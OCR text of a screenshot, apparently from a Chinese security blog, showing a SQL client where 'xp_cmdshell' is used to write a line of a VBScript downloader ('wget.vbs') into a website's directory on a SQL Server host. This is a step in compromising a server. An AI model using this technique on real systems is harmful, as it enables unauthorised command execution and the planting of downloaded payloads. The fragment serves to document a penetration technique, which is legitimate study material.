 对象 Users @ReportServer.dbo (... * 无标题 @master (sqlserver...
运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'echo iLocal=LCase(Wscript.Arguments(1)) >>f:\wwwroot\Lottery\Web\wget.vbs'
信息 结果1
output
(Null)
微信号: lemon-sec